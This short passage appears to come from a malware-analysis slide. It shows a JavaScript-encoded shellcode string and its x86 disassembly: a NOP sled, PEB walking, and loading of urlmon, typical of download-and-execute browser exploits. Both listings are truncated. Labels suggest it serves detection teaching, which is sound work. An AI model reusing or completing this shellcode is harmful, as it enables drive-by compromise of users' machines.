 unescape("%u9090%u9090%u9090%u9090%ufce9%u0000%u5f00%ua164%u0030%u0000%u0c78%u408b%u8b0c
%u1c70%u8bad%u0868%u09eb%u408b%u8d34%u7c40%u688b%u8b3c%u6af7%u5904%u8fe8%u0000%ue200%u68f9
%u6e6f%u0000%u7568%u6c72%u546d%u16ff%ue88b ...");
disassemble
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
90 nop
e9fc000000 jmp 0032ee3d
5f pop edi
64a130000000 mov eax,dword ptr fs:[00000030h]
780c js 0032ed56
8b400c mov eax,dword ptr [eax+0Ch]
8b701c mov esi,dword ptr [eax+1Ch]
Not Pattern
Pattern
ad lods dword ptr [esi]
8b6808 mov ebp,dword ptr [eax+8]
eb09 jmp 0032ed5f
8b4034 mov eax,dword ptr [eax+34h]
8d407c lea eax,[eax+7Ch]
8b683c mov ebp,dword ptr [eax+3Ch]
8bf7 mov esi,edi
6a04 push 4
59 pop ecx
e88f000000 call 0032edf8
e2f9 loop 0032ed64
686f6e0000 push 6E6Fh
6875726c6d push 6D6C7275h
54 push esp
ff16 call dword ptr [esi]
8be8 mov ebp,eax
...